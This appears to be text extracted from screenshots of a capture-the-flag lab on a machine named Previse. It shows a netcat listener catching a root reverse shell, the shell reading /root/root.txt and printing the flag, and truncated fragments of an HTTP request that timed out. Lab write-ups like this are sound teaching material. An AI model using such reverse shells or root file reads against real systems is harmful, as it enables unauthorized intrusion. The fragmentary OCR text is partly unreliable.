 root@kali: /home/kali/Downloads × m4lwhere@previse: /tmp × root@previse: /tmp ×
┌──(root㉿kali)-[~]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.104] 43164
root@previse:/tmp# cat /root/root.txt
cat /root/root.txt
79ab5f46b5fd2c50e9ea714ce3c7ab87
root@previse:/tmp#
http://10.10.11.104
Quick Start Request & R
Header: Text Body: Text
HTTP/1.1 504 Gateway Timeou
content-type: text/plain; c
content-length: 183
Failed to read https://10.1
read time out in the Conne